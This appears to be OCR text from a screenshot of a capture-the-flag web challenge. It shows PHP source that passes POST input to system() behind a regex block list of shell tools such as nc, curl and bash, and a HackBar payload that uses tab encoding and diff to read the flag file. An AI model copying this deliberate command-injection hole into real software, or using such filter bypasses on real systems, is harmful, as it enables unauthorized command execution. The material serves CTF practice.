 ?>
1c1,10 < flag{this_is_a_test} --- > highlight_file(__FILE__); > $filter = '/#|`| |[\x0a]|ls|rm|sleep|sh|bash|grep|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|string|find|\$|\(|\)|\[|\]|\{|\}|\>|\
<|\?|\'|"|\*|;|\||&|\/|\\\\/is'; > $cmd $_POST['cmd']; > if(!preg_match($filter, $cmd)){ > system($cmd."echo 'hi~'"); > }else{ > die("???"); > } > ?>
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://101.37.173.150:8080/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=diff%09--from-file%09F14g_1s_h4rehaha.php%09index.php%09